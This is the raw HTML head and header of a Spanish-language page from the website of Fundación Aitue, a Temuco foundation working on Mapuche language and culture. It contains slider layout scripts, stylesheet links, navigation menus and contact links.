e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style id="wp-custom-css">
			.page .elementor-heading-title {
	margin-top:30px;
	
}		</style>
		<link rel='stylesheet' id='elementor-post-5248-css' href='https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-5248.css?ver=1766593266' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1783 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-17 elementor-page-4511">

		<e-page-transition preloader-type="image" preloader-image-url="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/favicon.png" class="e-page-transition--entering" exclude="^https\:\/\/www\.fundacionaitue\.cl\/wp\-admin\/">
					</e-page-transition>
		
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="5494" class="elementor elementor-5494 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9a72a9b e-flex e-con-boxed e-con e-parent" data-id="9a72a9b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a45167a elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a45167a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.fundacionaitue.cl">
			<img fetchpriority="high" width="449" height="165" src="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/logo.png" class="attachment-full size-full wp-image-111" alt="" srcset="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/logo.png 449w, https://www.fundacionaitue.cl/wp-content/uploads/2025/09/logo-300x110.png 300w" sizes="(max-width: 449px) 100vw, 449px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-e82687a elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e82687a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82687a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://www.fundacionaitue.cl/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.fundacionaitue.cl/nosotros/" class="elementor-item">Nosotros</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.fundacionaitue.cl/mision-y-vision/" class="elementor-sub-item">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.fundacionaitue.cl/directorio/" class="elementor-sub-item">Directorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.fundacionaitue.cl/decalogo-fundacion-aitue/" class="elementor-sub-item">Decálogo Fundación Aitue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://www.fundacionaitue.cl/category/estudios/" class="elementor-item">Estudios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4694"><a href="https://www.fundacionaitue.cl/category/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://www.fundacionaitue.cl/category/institucionalidad/" class="elementor-sub-item">Institucionalidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://www.fundacionaitue.cl/category/desarrollo-productivo/" class="elementor-sub-item">Desarrollo productivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://www.fundacionaitue.cl/category/encuestas/" class="elementor-sub-item">Encuestas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-200"><a href="https://www.fundacionaitue.cl/proyectos/" class="elementor-item">Proyectos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.fundacionaitue.cl/diccionario-mapuche-aitue/" class="elementor-sub-item">Diccionario Mapuche Aitue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.fundacionaitue.cl/mapuzugun-mis-primeras-palabras/" class="elementor-sub-item">Mapuzugun: Mis primeras palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.fundacionaitue.cl/guia-de-buenas-practicas/" class="elementor-sub-item">Guía de Buenas Prácticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.fundacionaitue.cl/estudio-onomastica-mapuche/" class="elementor-sub-item">Estudio Onomástica Mapuche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-174"><a href="https://www.fundacionaitue.cl/prensa/" class="elementor-item">Prensa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.fundacionaitue.cl/category/noticias/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.fundacionaitue.cl/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.fundacionaitue.cl/category/eventos/" class="elementor-sub-item">Eventos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://www.fundacionaitue.cl/marco-legal/" class="elementor-item">Marco Legal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fundacionaitue.cl/nacional-e-internacional/" class="elementor-sub-item">Nacional e Internacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.fundacionaitue.cl/informes-nacionales/" class="elementor-sub-item">Informes Nacionales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.fundacionaitue.cl/informes-internacionales/" class="elementor-sub-item">Informes Internacionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.fundacionaitue.cl/sitios-de-interes/" class="elementor-item">Sitios de interés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.fundacionaitue.cl/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82687a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://www.fundacionaitue.cl/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.fundacionaitue.cl/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.fundacionaitue.cl/mision-y-vision/" class="elementor-sub-item" tabindex="-1">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.fundacionaitue.cl/directorio/" class="elementor-sub-item" tabindex="-1">Directorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.fundacionaitue.cl/decalogo-fundacion-aitue/" class="elementor-sub-item" tabindex="-1">Decálogo Fundación Aitue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://www.fundacionaitue.cl/category/estudios/" class="elementor-item" tabindex="-1">Estudios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4694"><a href="https://www.fundacionaitue.cl/category/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://www.fundacionaitue.cl/category/institucionalidad/" class="elementor-sub-item" tabindex="-1">Institucionalidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://www.fundacionaitue.cl/category/desarrollo-productivo/" class="elementor-sub-item" tabindex="-1">Desarrollo productivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://www.fundacionaitue.cl/category/encuestas/" class="elementor-sub-item" tabindex="-1">Encuestas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-200"><a href="https://www.fundacionaitue.cl/proyectos/" class="elementor-item" tabindex="-1">Proyectos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.fundacionaitue.cl/diccionario-mapuche-aitue/" class="elementor-sub-item" tabindex="-1">Diccionario Mapuche Aitue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.fundacionaitue.cl/mapuzugun-mis-primeras-palabras/" class="elementor-sub-item" tabindex="-1">Mapuzugun: Mis primeras palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.fundacionaitue.cl/guia-de-buenas-practicas/" class="elementor-sub-item" tabindex="-1">Guía de Buenas Prácticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.fundacionaitue.cl/estudio-onomastica-mapuche/" class="elementor-sub-item" tabindex="-1">Estudio Onomástica Mapuche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-174"><a href="https://www.fundacionaitue.cl/prensa/" class="elementor-item" tabindex="-1">Prensa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.fundacionaitue.cl/category/noticias/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.fundacionaitue.cl/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.fundacionaitue.cl/category/eventos/" class="elementor-sub-item" tabindex="-1">Eventos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://www.fundacionaitue.cl/marco-legal/" class="elementor-item" tabindex="-1">Marco Legal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fundacionaitue.cl/nacional-e-internacional/" class="elementor-sub-item" tabindex="-1">Nacional e Internacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.fundacionaitue.cl/informes-nacionales/" class="elementor-sub-item" tabindex="-1">Informes Nacionales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.fundacionaitue.cl/informes-internacionales/" class="elementor-sub-item" tabindex="-1">Informes Internacionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.fundacionaitue.cl/sitios-de-interes/" class="elementor-item" tabindex="-1">Sitios de interés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.fundacionaitue.cl/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3243d2f elementor-nav-menu--dropdown-none elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__align-end elementor-absolute elementor-widget elementor-widget-nav-menu" data-id="3243d2f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3243d2f" class="elementor-nav-menu"><li class="lang-item lang-item-13 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-en"><a href="https://www.fundacionaitue.cl/en/home/" hreflang="en-US" lang="en-US" class="elementor-item"><img src="/wp-content/polylang/en_US.png" alt="English" /></a></li>
<li class="lang-item lang-item-16 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-es"><a href="https://www.fundacionaitue.cl/fundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos/" hreflang="es-CL" lang="es-CL" class="elementor-item"><img src="/wp-content/polylang/es_CL.png" alt="Español" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3243d2f" class="elementor-nav-menu"><li class="lang-item lang-item-13 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-en"><a href="https://www.fundacionaitue.cl/en/home/" hreflang="en-US" lang="en-US" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/en_US.png" alt="English" /></a></li>
<li class="lang-item lang-item-16 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-es"><a href="https://www.fundacionaitue.cl/fundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos/" hreflang="es-CL" lang="es-CL" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/es_CL.png" alt="Español" /></a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-32429bd e-con-full e-flex e-con e-child" data-id="32429bd" data-element_type="container">
				<div class="elementor-element elementor-element-8dc1251 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8dc1251" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/bLQF48tobtAMYG399" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Temuco</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@fundacionaitue.cl">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contacto@fundacionaitue.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-91ad405 elementor-widget-tablet__width-initial elementor-hidden-mobile e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="91ad405" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7b67278" href="https://www.facebook.com/fundacionaitue" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="45" height="74" viewBox="0 0 45 74" fill="none"><path d="M26.645 42.6953V72H13.1834V42.6953H2V30.8129H13.1834V26.4896C13.1834 10.4393 19.8883 2 34.0747 2C38.4238 2 39.5111 2.69896 41.8928 3.26849V15.0215C39.2263 14.5555 38.4756 14.2966 35.7056 14.2966C32.4179 14.2966 30.6575 15.2286 29.0525 17.0666C27.4475 18.9046 26.645 22.0888 26.645 26.645V30.8388H41.8928L37.8025 42.7212H26.645V42.6953Z" stroke="black" stroke-width="4"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-5c545f8" href="https://twitter.com/fundacionaitue" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="72" height="65" viewBox="0 0 72 65" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6891 0H0L26.9014 35.3477L1.72089 65H13.355L32.3999 42.5731L49.3109 64.794H72L44.317 28.4191L44.366 28.4818L68.2015 0.412927H56.5674L38.8667 21.2573L22.6891 0ZM12.524 6.19052H19.5874L59.476 58.603H52.4126L12.524 6.19052Z" fill="black"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
